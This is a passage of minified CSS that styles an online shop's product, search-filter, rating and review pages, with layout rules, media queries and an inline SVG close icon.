no-repeat;z-index:10;opacity:0}.c-entrypoint-carousel__inner .slick-next::before,.c-entrypoint-carousel__inner .slick-prev::before{display:none}.c-entrypoint-carousel__inner .slick-next{right:20px;background:url([data-uri]) 50% 50% no-repeat;z-index:10;opacity:0}.c-entrypoint-carousel__inner:hover .slick-next,.c-entrypoint-carousel__inner:hover .slick-prev{opacity:.3}.c-entrypoint-carousel__inner .slick-next:hover,.c-entrypoint-carousel__inner .slick-prev:hover{opacity:1}.c-snippet-row{flex-direction:row;width:100%;padding:0}.c-snippet-row .c-snippet-cell2__image{width:20%;padding:20px 0 20px 20px}.c-snippet-row .c-snippet-cell2__content{padding-left:30px}.c-snippet-row .c-snippet-cell2__header{padding-top:0}.c-snippet-card2__desc{display:none;margin:0;padding:0;list-style:none;margin-bottom:7px;color:#333;font-size:13px;line-height:20px}.c-snippet-card2__part,.c-snippet-row .row-hide{display:none}.c-snippet-row .c-snippet-card2__desc{display:block}.c-snippet-row .c-snippet-card2__part_type_right,.c-snippet-row .c-snippet-cell2__content{display:flex;flex-direction:column;width:45%;padding:25px 0 20px 20px}.c-snippet-row .c-snippet-card2__part_type_right{width:31%;padding:25px 20px 20px 20px}.c-snippet-card2__part .c-snippet-cell2__main-price .c-snippet-cell2__price-link{font-size:18px;line-height:1.3}.c-snippet-card2__part .c-snippet-cell2__more-prices-link{margin-top:4px}.c-snippet-cell2 .price{white-space:nowrap}.layout_search-toggle{display:none}@media screen and (max-width:1200px) and (min-width:993px){.c-snippet-cell2{width:100%;flex-direction:row}.c-snippet-cell2__image{width:150px;margin-right:20px}.c-snippet-cell2__content{width:calc(100% - 170px)}.c-snippet-cell2__header{padding-top:0}}@media screen and (max-width:1200px){.c-snippet-cell2{width:100%}.search-layout{width:250px;padding-left:20px}.layout__col_search-results_normal{width:calc(100% - 250px)}.c-pager .b-pager__select{float:none;display:block;width:150px;margin-top:20px}}@media screen and (max-width:992px){.c-filter-block_pos_left{display:-ms-flex;display:flex;flex-direction:column;margin-bottom:15px}.c-filter-sorter{margin-left:0}.c-snippet-cell2{max-width:320px;margin:0 auto}.c-snippet-cell2.c-snippet-row{flex-direction:column}.c-snippet-row .c-snippet-cell2__image{width:100%;padding:20px}.c-snippet-row .c-snippet-cell2__content{width:100%;padding:20px}.c-snippet-row .c-snippet-card2__part_type_right{width:100%;padding:20px;padding-top:0}}@media screen and (max-width:768px){.layout_type_search{position:relative;overflow:hidden;padding:1px;padding-top:30px}.layout_search-toggle{position:absolute;top:0;right:0;display:block;width:20px;height:20px;background-image:url(/static/img/filter_2.svg);background-position:center;background-size:contain}.layout_search-toggle.open-search{box-shadow:0 0 0 1px inset rgba(0,0,0,.3)}.search-layout{position:absolute;padding-right:10px;top:30px;right:-300px;transition:right .3s linear;background-color:#fff}.search-layout.open-search{max-height:100%;overflow-y:auto;right:0;transition:right .3s linear;box-shadow:0 0 15px rgba(0,0,0,.3)}.layout__col_search-results_normal{width:100%}}@media screen and (max-width:600px){.checkbox_theme_normal{position:relative;padding-left:20px}.checkbox_size_s .checkbox__box{position:absolute;top:0;left:0}.checkbox__label{font-size:13px;line-height:1.2}.c-pager a{margin:10px 0}.button__text{padding:0 10px}}.button2{display:inline-block;overflow:visible;box-sizing:border-box;margin:0;padding:0 15px;-moz-user-focus:ignore;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;text-decoration:none;-webkit-tap-highlight-color:transparent;touch-action:manipulation;cursor:pointer;font-family:inherit}.button2__text{position:relative;display:inline-block;resize:none;white-space:nowrap;pointer-events:none;margin:0 13px;overflow:hidden;text-overflow:ellipsis}.n-product-title .title_product{color:#202020;font-weight:700;font-size:28px;line-height:1.4}.n-product-title-features .c-snippet-card2__rating{vertical-align:middle}.n-product-title-features .c-snippet-card2__rating:hover span{color:#2196f3}.n-product-title__reasons-to-buy-best{vertical-align:middle;display:inline-block;font-size:13px;line-height:16px;display:inline-block;color:#222}.n-reason-to-buy__best-item{text-transform:lowercase;font-weight:700;color:#2196f3}.n-reasons-to-buy__content{position:relative}.popup_theme_info{position:absolute;padding:2px 7px;top:-45px;left:50%;min-width:250px;transform:translateX(-50%);background-color:#464646;opacity:0;transition:.2s;text-align:center}.popup_theme_info .popup__content{font-size:13px;color:#fff}.popup_theme_info::after{content:"";position:absolute;bottom:-7px;left:50%;width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-top:7px solid #464646;transform:translateX(-50%)}.n-product-title__reasons-to-buy-best:hover .popup_theme_info{opacity:1}.n-product-toolbar__item-label{font-size:13px}.n-product-title-features__toolbar .c-product-toolbar__item:hover .image{opacity:1}.n-product-title__text-container-bottom{display:-ms-flex;display:flex;flex-wrap:wrap;margin-bottom:25px}.n-product-title-features__toolbar{margin-left:auto}.n-product-title-features__toolbar .c-product-toolbar__item{margin-left:50px}.n-product-title-features__toolbar .image{margin-right:2px}.n-product-tabs__list{position:relative;display:flex;width:100%;padding:0;list-style:none;margin:0;overflow:hidden;border-radius:2px;z-index:2}.n-product-tabs__item .n-smart-link{text-decoration:none;line-height:50px;position:relative;display:block;height:50px;padding:0 25px;text-align:center;color:#404040;background:#f4f4f4;transition:background .25s;border-bottom:1px solid rgba(117,117,117,.5)}.n-product-tabs__item.n-product-tabs__item_state_selected .n-smart-link{cursor:default;background:#fff}.n-product-tabs__item .n-smart-link:before{content:'';position:absolute;top:0;bottom:0;left:-1px;width:1px;background:#dfdfdf}.n-product-tabs__item .n-smart-link:after{content:'';position:absolute;right:0;bottom:0;left:0;height:3px;background:#f4f4f4;transition:background .25s}.n-product-tabs__item .n-smart-link:hover{color:#000;background:#fff;transition:none}.n-product-tabs__item .n-smart-link:hover:after{background:#dbdbdb;transition:none}.n-product-tabs__item.n-product-tabs__item_state_selected .n-smart-link:after{background:#2196f3}.n-product-tabs__count{margin:0 0 0 7px;color:gray;font-size:11px}.n-summary_type_product{-ms-box-orient:horizontal;display:-moz-flex;display:flex;justify-content:space-between;flex-flow:row wrap;align-items:stretch;width:auto;margin:0 auto;padding-top:35px}.n-summary__col{position:relative;flex-basis:84px}.n-summary__col+.n-summary__col{margin-left:17px}.n-summary__col_size_1{flex-grow:1}.n-summary__col_size_2{flex-grow:2}.n-summary__col_size_3{flex-grow:3}.n-summary__col_size_4{flex-grow:4}.n-summary__col_size_5{flex-grow:5}.n-summary__col_size_6{flex-grow:6}.n-summary__gallery{text-align:center}.n-filter-panel-inline-3000__name{text-transform:uppercase;color:gray;font-size:10px}.n-filter-panel-inline-3000__title{margin-bottom:10px;text-transform:uppercase;color:gray;font-size:10px}.n-filter-panel-inline-3000__control,.n-filter-panel-inline-3000__control:focus{position:relative;z-index:0;outline:0;color:#404040;height:28px;font-size:13px;line-height:28px;text-align:left;width:100%;border:1px solid;border-color:rgba(0,0,0,.2);background-color:#fff;background-clip:padding-box;transition:.1s ease-out;transition-property:border-color,border-width,background-color;border-radius:2px;padding-left:13px;padding-right:30px}.n-filter-panel-inline-3000__control:hover{border-color:rgba(0,0,0,.3)}.icon_type_arrow{position:absolute;top:0;right:0;display:inline-block;background-repeat:no-repeat;background-position:50%;width:31px;height:28px;background-image:url(/static/img/market/market-arrow.svg);transition:transform .1s ease-out;pointer-events:none}.n-filter-panel-inline-3000__control.open .icon_type_arrow{transform:rotate(180deg)}.n-product-summary .n-product-content-block__title{display:block;margin-bottom:9px;color:#222;font-weight:700;font-size:13px}.n-product-content-block__content{margin-bottom:11px}.n-product-spec-list__item{position:relative;padding:3px 0 2px 12px;line-height:1.55em;color:#404040;font-size:13px}.n-product-spec-list__item:before{position:absolute;top:5px;left:0;content:'•';font-size:13px;color:#999}.n-product-spec-list{margin:0}.n-product-summary__about-link{display:inline-block;margin:11px 0 0;color:#56a;font-size:13px}.n-product-summary__about-link:hover{opacity:.8}.n-product-summary__brand{margin-top:32px}.n-product-summary__brand-logo{display:inline-block;margin-bottom:12px}.n-product-summary__brand-logo-image{display:inline-block;max-width:120px;max-height:40px}.n-product-summary__brand-text-all-products{display:block;width:100%;font-size:13px;line-height:16px;color:#2196f3}.n-product-summary__brand-text-all-products:hover{opacity:.8}.n-product-summary__brand-text-all-products-brandname{font-weight:700}.n-product-summary .n-product-summary__filters{margin:0 0 20px}.n-filter-panel-inline-3000__popup-wrap{position:relative}.n-filter-panel-inline-3000__popup{position:absolute;display:none;box-sizing:border-box;border:1px solid transparent;min-width:490px;z-index:7;border-color:rgba(0,0,0,.06);background-color:#fff;border-radius:.1px;box-shadow:0 10px 20px -5px rgba(0,0,0,.4)}.n-filter-panel-inline-3000__content{position:relative;z-index:10;box-sizing:border-box;height:100%;margin:0;padding:0;list-style:none}.n-filter-panel-inline-3000__filter{position:relative;padding:10px 0;list-style:none;cursor:pointer;color:#404040;font-size:13px;text-transform:uppercase}.n-filter-panel-inline-3000__filter:before{content:"";position:absolute;top:12px;left:0;display:none;width:0;height:0;border-top:9px solid transparent;border-bottom:9px solid transparent;border-left:7px solid #2196f3;background:0 0}.n-filter-panel-inline-3000__filter.active:before,input:-webkit-autofill+label.n-filter-panel-inline-3000__filter:before{display:block}.n-filter-panel-inline-3000__filter:after{position:absolute;top:0;left:0;display:block;width:100%;height:1px;content:' ';background:#eee}.n-filter-panel-inline-3000__filter:hover{color:#2196f3}.n-filter-panel-inline-3000__filter-name{position:relative;display:block;clear:both;padding:3px 20px;white-space:nowrap;text-transform:uppercase;color:#333;font-weight:400;font-size:10px;line-height:15px}.n-filter-panel-inline-3000__filter-value-wrap{position:absolute;top:0;left:0;bottom:0;z-index:2;visibility:hidden;overflow-y:scroll;box-sizing:border-box;width:100%;height:100%;opacity:0;border-left:1px solid #ddd;background:#fff;font-size:11px;line-height:28px}.n-filter-panel-inline-3000__filter:hover .n-filter-panel-inline-3000__filter-value-wrap{visibility:visible;opacity:1}.n-filter-panel-inline-3000__filter-value-wrap.active,input:-webkit-autofill+label.n-filter-panel-inline-3000__filter-value-wrap{visibility:visible;opacity:1;z-index:2}.n-filter-panel-inline-3000__filter-value-wrap.hover{visibility:visible;opacity:1;z-index:3}.n-filter-panel-inline-3000__filter-value{position:absolute}.n-filter-block__body{position:relative;z-index:2;display:block;overflow-x:hidden;overflow-y:auto;max-height:405px;padding:5px 15px 10px}.n-filter-panel-inline-3000__filter-value .n-filter-block__body{display:flex;padding:0 15px;align-items:center}.radiobox__radio{position:relative;touch-action:manipulation}.n-filter-block__item{display:block;margin-bottom:9px;padding-right:10px;vertical-align:top;word-wrap:break-word;word-break:break-word;line-height:normal}.n-filter-panel-inline-3000__filter-value .n-filter-block__item{margin:7px 0}.n-filter-block__body .radiobox__radio{max-width:100%;padding-left:24px;cursor:pointer;font-size:11px;color:#000}.n-filter-block__body .radiobox__box{position:absolute;top:0;left:0;z-index:-1;width:14px;height:14px;display:inline-block}.n-filter-block__body .radiobox__box:before{position:absolute;top:0;right:0;bottom:0;left:0;padding:0;content:'';border:1px solid rgba(0,0,0,.2);border-radius:100px;background-color:#fff;background-clip:padding-box;transition:.1s ease-out;transition-property:border-color,border-width,background-color}.n-filter-block__body .radiobox__box:after{top:4px;left:4px;width:6px;height:6px;transition:opacity .1s ease-out}.radiobox__control:checked+.radiobox__box:after{position:absolute;content:'';border-radius:100px;background-color:#000}.radiobox__control{position:absolute;opacity:0}.n-filter-panel-inline-3000__filter-name-tail{position:absolute;top:0;left:0;display:block;width:0;height:0;border-top:9px solid transparent;border-bottom:9px solid transparent;border-left:7px solid #2196f3;background:0 0}.n-filter-block__item .checkbox_size_s .checkbox__tick{bottom:2px}.n-filter-block__item .checkbox_size_s .checkbox__box{vertical-align:middle}.n-filter-block__body .checkbox__label{display:inline-block;max-width:100%;font-size:11px;text-transform:none;color:#000}.n-filter-panel-inline-3000__content-hover{position:absolute;z-index:10;height:100%;width:50%;top:0;bottom:0;right:0}.n-product-default-offer-multiple__title{padding:0 0 5px;text-transform:uppercase;letter-spacing:1px;font-weight:700;font-size:11px;line-height:16px;color:#999}.n-product-price-cpa2{font-size:26px;font-weight:700;letter-spacing:.2px;color:#222}.n-product-default-offer-multiple .n-product-price-cpa2{font-size:18px}.n-delivery{word-wrap:break-word;word-break:break-word;color:gray;font-size:11px;line-height:1.4em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.n-product-delivery-cpa2{margin-top:2px}.n-product-delivery-cpa2 .n-delivery{font-size:13px;color:#222}.n-delivery__info{position:relative}.n-product-delivery-cpa2__details{font-family:inherit;font-size:13px;line-height:18px;overflow:visible;padding:0;margin:0;cursor:pointer;color:#999;border:0;background:0 0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.n-product-default-offer__specs{font-size:11px;margin:0;margin-top:8px;overflow:hidden}.n-product-spec{position:relative;margin:0;margin-right:10px;color:#999;font-size:13px;line-height:18px}.n-product-spec__name{display:inline;width:auto;margin:0 5px 0 0;vertical-align:top;background:inherit}.n-product-spec__value{display:inline-block;color:gray;vertical-align:bottom;background:inherit;margin:0}.n-product-default-offer-multiple__bundle-limit{margin-top:8px;font-size:13px;color:#222}.n-product-default-offer-multiple__shop-action{display:flex;justify-content:space-between}.n-product-default-offer-multiple__shop-details{flex-grow:1;padding-top:13px}.n-product-default-offer-multiple__action{margin:12px 0 0}.button2.button2_theme_blue{min-width:87px;height:28px;border-radius:4px;background-color:#2196f3;color:#fff;text-align:center}.button2.button2_theme_blue:hover,.button2:hover{opacity:.8}.button2__text{height:auto;margin:0;line-height:26px;font-size:13px;position:relative;display:inline-block;resize:none;white-space:nowrap;pointer-events:none}.n-product-default-offer-multiple__shop{margin:0 -20px;padding:13px 20px 0;border-top:none;background:0 0}.n-shop-name__name{display:block;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis;color:#2196f3;font-weight:400;font-size:13px;line-height:18px;margin-right:7px}.n-shop-name__name:hover{opacity:.8}.n-shop-rating.n-shop-rating_type_separate{white-space:normal;display:inline-block}.n-shop-rating .link{display:inline-block;color:#999;font-size:13px;text-decoration:none;outline:0}.n-shop-rating .link:hover{color:#2196f3}.n-shop-rating__description{height:16px;display:inline-block;font-size:13px}.n-shop-rating .n-rating-stars{margin:-4px 7px 0 0}.n-rating-stars__item{position:relative;display:inline-block;box-sizing:content-box;vertical-align:middle;width:11px;height:11px;background-size:cover;background-repeat:no-repeat;background-image:url([data-uri])}.n-rating-stars__item-yes.n-rating-stars__item{background-image:url([data-uri])}.n-summary__col_cpa20{padding:20px;border-radius:4px;background-color:#fff;box-shadow:0 1px 8px 0 rgba(0,0,0,.06),0 2px 2px 0 rgba(0,0,0,.12);align-self:flex-start}.n-reasons-to-buy_type_interest .n-reasons-to-buy__close{position:absolute;top:12px;right:8px;width:16px;height:16px;cursor:pointer;border:0;font-size:0;line-height:0;background-image:url("data:image/svg+xml,<svg width='10' height='10' viewBox='0 0 10 10' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'><title>Common/Icon/cross</title><defs><path id='a' d='M9.331.945L8.39.002 4.667 3.724.945.002.002.945l3.722 3.722L.002 8.389l.943.942L4.667 5.61l3.722 3.722.942-.942L5.61 4.667z'/></defs><g transform='translate%28.333 .333%29' fill='none' fill-rule='evenodd'><mask id='b' fill='%23fff'><use xlink:href='%23a'/></mask><g mask='url%28%23b%29' fill='%23000' fill-opacity='.4'><path d='M-3.333-3.333h16v16h-16z'/></g></g></svg>");background-repeat:no-repeat;background-position:center}.n-reasons-to-buy_type_interest .n-reasons-to-buy__content{font-size:13px;line-height:16px;position:relative;padding:16px 44px 16px 16px;transition:ease opacity .5s;opacity:0;color:#222;background-color:#fff8d9;opacity:1}.n-product-summary__interest-reason{margin-top:20px}.n-box{position:relative;padding-bottom:36px}.n-carousel__item{min-width:100%}.n-snippet{display:-ms-flex;display:flex;flex-wrap:wrap}.snippet-list__item{position:relative;background:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.1);padding:0;display:inline-block;vertical-align:top;margin:0 14px 14px 0;width:calc((100% - 42px)/ 4);margin-right:14px}.snippet-list__item:nth-child(4n){margin-right:0}.snippet-cell__image{position:relative;display:block;padding:0 0 calc(100% - 60px);border:30px solid transparent}.link{text-decoration:none;outline:0;touch-action:manipulation;color:#2196f3}.link:hover{opacity:.8}.snippet-cell__image .image{position:absolute;top:0;right:0;bottom:0;left:0;max-width:100%;max-height:100%;margin:auto;transform:translatez(0);border:0}.snippet-cell__header{position:relative;margin:-19px 0 13px;padding:0 20px;max-height:63px;white-space:inherit;display:block;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.snippet-cell__header .title{margin:0}.n-carousel .title{display:inline-block}.title_size_15{font-size:15px}.title{line-height:1.4em}.snippet-cell__content{position:relative;margin:0 20px;padding:15px 0 55px;border-top:1px solid #f0f0f0;font-size:13px}.snippet-cell__price{font-weight:700;font-size:15px;margin:0 0 10px;color:#202020}.snippet-cell__price .price{line-height:17px;display:inline-block;margin-right:7px}.snippet-cell__details{font:11px/1.6em Verdana,sans-serif;margin:0 0 11px;color:#666;font-family:inherit}.snippet-cell__details .link{margin-right:10px;color:#666}.snippet-cell__desc,.snippet-cell__desc-list{line-height:1.6em;margin:0 0 9px;color:#404040}.snippet-cell__desc-item{position:relative;margin:0;word-wrap:break-word;word-break:break-word}.snippet-cell__desc-item:first-child{margin-left:0}.rating.rating_outline_yes{font-size:13px;line-height:15px;position:relative;display:inline-block;width:27px;height:22px;margin-right:14px;padding:2px 0 0 2px;text-align:center;cursor:default;color:#fff;border-width:2px 0 2px 2px;border-style:solid;border-color:#2196f3;background:#2196f3}.rating.rating_outline_yes::after{content:"";position:absolute;top:50%;right:-5px;width:0;height:0;border-top:11px solid transparent;border-bottom:10px solid transparent;border-left:5px solid #2196f3;transform:translateY(-50%)}.snippet-cell__image .rating{position:absolute;bottom:0;left:-10px;z-index:1}.layout_indent_top{margin-top:100px;padding-bottom:35px}.layout_indent_top .title{display:inline-block}.title_indent_bottom{margin-top:0;margin-bottom:20px}.title_size_22{font-size:22px}.snippet-cell__footer{position:absolute;bottom:0;left:0;display:table;width:100%;padding:0 20px 17px}.snippet-cell__action{width:100%;display:table-cell;vertical-align:middle}.snippet-cell__action .button{color:#000;position:relative;display:inline-block;box-sizing:border-box;margin:0;padding:0;-moz-user-focus:ignore;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;text-decoration:none;border:0;outline:0;background:0 0;-webkit-tap-highlight-color:transparent;touch-action:manipulation;font-size:13px;line-height:24px;border:1px solid;border-color:rgba(0,0,0,.2);background-color:#fff;background-clip:padding-box;transition:.1s ease-out;transition-property:border-color,border-width,background-color;border-radius:3px}.snippet-cell__action .button:hover{border-color:rgba(0,0,0,.3)}.snippet-cell__action .button__text{position:relative;display:inline-block;resize:none;pointer-events:none;padding:0 10px}.snippet-cell__action .small{color:gray}.layout_border_top{border-top:1px solid #f0f0f0}.layout_border_top .button2_theme_blue{font-size:18px;line-height:38px;width:100%;height:38px}.n-reviews-toolbar{display:flex;align-items:center}.review-toolbar{position:relative;min-height:65px;margin-top:30px;margin-bottom:20px}.review-toolbar .title{line-height:30px;display:inline-block}.n-reviews-toolbar.review-toolbar{display:-ms-flex;display:flex;justify-content:space-between;margin-top:36px;margin-bottom:27px;border-bottom:1px solid #e7e7e7}.reviews-layout .layout__col_size_p75{padding-right:75px}.n-reviews-toolbar.review-toolbar .review-toolbar__count{margin-left:10px}.review-toolbar__count,.review-toolbar__count.link{margin:0 10px 0 5px;color:#999;font-size:18px}.layout__col_size_p75{width:75%}.layout__col_size_p25{width:25%}.layout__col{display:inline-block;vertical-align:top}.n-product-rating-stat__title{font-size:18px;margin-bottom:14px}.reviews-layout{display:-ms-flex;display:flex;font-size:13px}.reviews-layout .layout__col_size_p75{padding-right:75px}.rating-review{display:block;padding:8px 0;color:#999}.rating-review__value{display:inline-block;width:20%;padding-left:10%;vertical-align:middle;color:#999}.rating-review__count{display:inline-block;width:45%;padding-left:12%;vertical-align:middle;white-space:nowrap;color:#2196f3}.n-rating-chevrons{display:inline-block;padding:0}.n-rating-chevrons__item{position:relative;display:inline-block;width:15px;margin-right:0;margin-left:-2px;padding-left:8px;text-align:center;text-indent:-9999px;color:#fff;background:#eeece8;font-size:11px;font-weight:700;line-height:18px}.n-rating-chevrons__item:after,.n-rating-chevrons__item:before{position:absolute;top:0;right:-5px;z-index:2;display:block;width:0;height:0;content:'';border-width:9px 0 9px 5px;border-style:solid;border-color:transparent transparent transparent #eeece8;-moz-border-end-style:dotted}.n-rating-chevrons__item:before{top:-3px;right:-7px;z-index:1;clip:rect(3px,8px,21px,0);border-width:12px 0 12px 7px;border-color:transparent transparent transparent #fff}.n-rating-chevrons[data-rate='1'] .n-rating-chevrons__item:nth-child(1):after,.n-rating-chevrons[data-rate='2'] .n-rating-chevrons__item:nth-child(1):after,.n-rating-chevrons[data-rate='3'] .n-rating-chevrons__item:nth-child(1):after,.n-rating-chevrons[data-rate='4'] .n-rating-chevrons__item:nth-child(1):after,.n-rating-chevrons[data-rate='5'] .n-rating-chevrons__item:nth-child(1):after{border-left-color:#f99f47}.n-rating-chevrons[data-rate='2'] .n-rating-chevrons__item:nth-child(2):after,.n-rating-chevrons[data-rate='3'] .n-rating-chevrons__item:nth-child(2):after,.n-rating-chevrons[data-rate='4'] .n-rating-chevrons__item:nth-child(2):after,.n-rating-chevrons[data-rate='5'] .n-rating-chevrons__item:nth-child(2):after{border-left-color:#f6c000}.n-rating-chevrons[data-rate='3'] .n-rating-chevrons__item:nth-child(3):after,.n-rating-chevrons[data-rate='4'] .n-rating-chevrons__item:nth-child(3):after,.n-rating-chevrons[data-rate='5'] .n-rating-chevrons__item:nth-child(3):after{border-left-color:#c1c710}.n-rating-chevrons[data-rate='4'] .n-rating-chevrons__item:nth-child(4):after,.n-rating-chevrons[data-rate='5'] .n-rating-chevrons__item:nth-child(4):after{border-left-color:#8cb400}.n-rating-chevrons[data-rate='5'] .n-rating-chevrons__item:nth-child(5):after{border-left-color:#359e00}.n-rating-chevrons[data-rate='1'] .n-rating-chevrons__item:nth-child(1),.n-rating-chevrons[data-rate='2'] .n-rating-chevrons__item:nth-child(1),.n-rating-chevrons[data-rate='3'] .n-rating-chevrons__item:nth-child(1),.n-rating-chevrons[data-rate='4'] .n-rating-chevrons__item:nth-child(1),.n-rating-chevrons[data-rate='5'] .n-rating-chevrons__item:nth-child(1){padding-left:5px;background:#f99f47}.n-rating-chevrons[data-rate='2'] .n-rating-chevrons__item:nth-child(2),.n-rating-chevrons[data-rate='3'] .n-rating-chevrons__item:nth-child(2),.n-rating-chevrons[data-rate='4'] .n-rating-chevrons__item:nth-child(2),.n-rating-chevrons[data-rate='5'] .n-rating-chevrons__item:nth-child(2){background:#f6c000}.n-rating-chevrons[data-rate='3'] .n-rating-chevrons__item:nth-child(3),.n-rating-chevrons[data-rate='4'] .n-rating-chevrons__item:nth-child(3),.n-rating-chevrons[data-rate='5'] .n-rating-chevrons__item:nth-child(3){background:#c1c710}.n-rating-chevrons[data-rate='4'] .n-rating-chevrons__item:nth-child(4),.n-rating-chevrons[data-rate='5'] .n-rating-chevrons__item:nth-child(4){background:#8cb400}.n-rating-chevrons[data-rate='5'] .n-rating-chevrons__item:nth-child(5){background:#359e00}.n-rating-chevrons[data-rate='1'] .n-rating-chevrons__item:nth-child(1),.n-rating-chevrons[data-rate='2'] .n-rating-chevrons__item:nth-child(2),.n-rating-chevrons[data-rate='3'] .n-rating-chevrons__item:nth-child(3),.n-rating-chevrons[data-rate='4'] .n-rating-chevrons__item:nth-child(4),.n-rating-chevrons[data-rate='5'] .n-rating-chevrons__item:nth-child(5){width:25px;text-indent:0}.product-rating-stat .button2{position:relative;z-index:0;border:none;outline:0;background:0 0;color:#404040;font-size:14px;line-height:36px;height:36px;margin-top:8px;text-align:center;width:100%;border:1px solid;border-color:rgba(0,0,0,.2);background-color:#fff;background-clip:padding-box;transition:.1s ease-out;transition-property:border-color,border-width,background-color;border-radius:2px}.product-rating-stat .button2__text{font-size:14px;line-height:36px}.product-rating-stat .button2:hover{border-color:rgba(0,0,0,.3)}.n-product-review-item{position:relative;margin-top:27px;padding-top:13px;padding-right:25px}.n-product-review-item:first-child{margin-top:0;padding-top:0}.n-product-review-user{display:flex;margin-bottom:10px;align-items:center}.n-product-review-user__profile{display:flex;align-items:center}.n-product-review-user__avatar_empty_yes{display:inline-block;border-radius:0;background:url([data-uri]) center top no-repeat;width:36px;height:36px;margin-right:10px}.n-product-review-user__name,.n-product-review-user__name.link{font-size:15px;color:#2b2b2b}.n-product-review-item__stat{margin-bottom:5px}.n-product-review-item .n-product-review-item__stat{margin-top:7px}.n-product-review-item__stat .rating{font-size:13px;line-height:15px;position:relative;display:inline-block;width:27px;height:22px;margin-right:14px;padding:2px 0 0 2px;text-align:center;cursor:default;color:#666;border-width:2px 0 2px 2px;border-style:solid;border-color:#2196f3;background-color:#fff}.rating_border_yes,.rating_border_yes .rating__corner:after,.rating_border_yes .rating__triangle:after{background:0 0!important}.n-product-review-item__stat .rating__corner{position:absolute;top:-4px;right:-11px;bottom:-4px;clip:rect(0,13px,26px,1px);width:12px}.n-product-review-item__stat .rating__corner:after{top:-1px;right:-1px;width:22px;height:25px;transform:scaleX(.5) rotate(45deg);border-width:5px 5px 0 0;border-color:transparent;background-color:#2196f3;background-clip:content-box}.n-product-review-item__stat .rating__triangle{position:absolute;top:3px;bottom:-2px;left:0;z-index:1;clip:rect(-1px,11px,21px,0);width:12px;height:26px}.n-product-review-item__stat .rating__corner:after,.n-product-review-item__stat .rating__triangle:after,.n-product-review-item__stat .rating_outline_yes:before{position:absolute;display:block;content:"";border-style:solid}.n-product-review-item__stat .rating__triangle:after{width:18px;height:18px;transform:scaleX(.5) rotate(45deg);border-color:#2196f3;background:0 0 #2196f3;top:1px;left:-8px;border-width:3px}.n-product-review-item__rating-label{margin-right:15px;margin-left:6px;vertical-align:middle;color:#999}.n-product-review-item__delivery{vertical-align:middle;color:#999}.n-product-review-item .n-product-review-item__stat{margin-top:7px}.n-product-review-item .n-product-review-item__stat~.n-product-review-item__stat{margin-top:11px}.n-product-review-item__stat{margin-bottom:5px}.n-product-review-item__title{font-weight:700;display:block;margin-right:5px;margin-bottom:4px;color:#202020}.n-product-review-item__text{line-height:18px;display:block;max-width:100%;word-wrap:break-word;word-break:break-word;white-space:pre-line;color:#202020;margin-right:15px;margin-left:0}.n-product-review-item__footer{display:flex;padding-top:7px;color:#999;align-items:center}.n-product-review-item__footer-link{margin-right:10px;cursor:pointer}.n-product-review-item__footer .n-product-review-item__date-region{color:gray;flex:1 0 auto}.n-review-voting{font-size:13px;color:#878787}.n-product-review-item__footer .n-review-voting{display:inline-block}.n-review-voting__tip{margin-right:13px}.n-review-voting_active_yes .n-review-voting__minus,.n-review-voting_active_yes .n-review-voting__plus{cursor:pointer}.n-review-voting__minus,.n-review-voting__plus{display:inline-block;margin-right:13px;color:#f81f1f}.n-review-voting__plus{color:#298800}.n-review-voting .image{display:inline-block;width:16px;height:21px}.n-review-voting__plus .image{margin-right:6px;vertical-align:bottom;background:url([data-uri]) 50% 50% no-repeat}.n-review-voting__minus .image{margin-right:6px;vertical-align:top;background:url([data-uri]) 50% 50% no-repeat}.n-comment-form__terms_hidden_yes,.n-comment-form_hidden_yes{display:none}.n-comment-form{margin:17px 0 34px}.n-comment-form__header{display:flex;align-items:center}.n-comment-form__header .n-comment-author{flex:1 0 auto}.n-comment-author__container{display:inline-block}.n-comment-author__avatar-container{width:20px;height:20px;margin-right:7px;vertical-align:middle;border-radius:50%;overflow:hidden;position:relative;display:inline-block}.n-comment-author__avatar_empty_yes{width:20px;height:20px;margin-right:7px;vertical-align:middle;display:inline-block;border-radius:0;background:url([data-uri]) center top no-repeat}.n-close{width:10px;height:10px;cursor:pointer}.image_name_close-thick{display:block;width:10px;height:10px}.image_name_close-thick svg{display:block}.n-comment-form__text{margin:8px 0}.textarea_theme_normal{position:relative;display:inline-block;box-sizing:border-box;width:100%}.textarea_size_height-auto{min-width:180px;min-height:28px}.textarea__wrap{display:inline-block;overflow:hidden;width:100%;height:100%}.textarea_size_height-auto .textarea__control{font-size:13px;padding:6px 8px;height:55px;min-height:57px;overflow-y:hidden}.n-comment-form__footer{display:flex;margin-top:5px;align-items:center;justify-content:space-between}.n-comment-form__submit.button2{border:none}.n-comment-form__spin{margin-left:10px}.reviews-layout .checkbox__box{vertical-align:middle}.n-comments-list__exposer-show{font-weight:700;display:inline-block;margin-top:4px}.n-comments-list__exposer-show_hidden_yes{display:none}.n-comments-list__items{padding-left:18px}.n-comments-list__exposer-hide{font-weight:700;display:inline-block;margin-top:4px}.n-comments-list__exposer-hide_hidden_yes{display:none}.pager-more{height:42px;margin:2em auto 0;text-align:center}.pager-more .button,.pager-more .button.button_theme_pseudo{font-size:15px;display:block;width:100%;line-height:42px;color:#666;box-shadow:0 0 0 1px rgba(0,0,0,.1);border:1px solid;border-color:rgba(0,0,0,.2);background-clip:padding-box;transition-property:border-color,border-width,background-color;background-color:transparent;transition:.1s ease-out}.pager-more .button:hover{border-color:rgba(0,0,0,.3)}.reviews-layout_indent_bottom{margin-bottom:40px}.layout_indent_top{margin-top:40px}.n-roll__subtitle{margin:0 0 7px;text-transform:uppercase;color:gray;font-size:10px}.snippet-list{position:relative;margin:0 -14px -14px 0}.snippet-list_type_grid{display:-moz-flex;display:-ms-flex;display:flex;flex-wrap:wrap}.snippet-cell{vertical-align:top;padding:0;margin:0;position:relative;background:#fff}.n-roll__list .snippet-list__item{box-shadow:none}.snippet-list__item{position:relative;display:inline-block;vertical-align:top;margin:0 14px 14px 0}.snippet-list_size_4 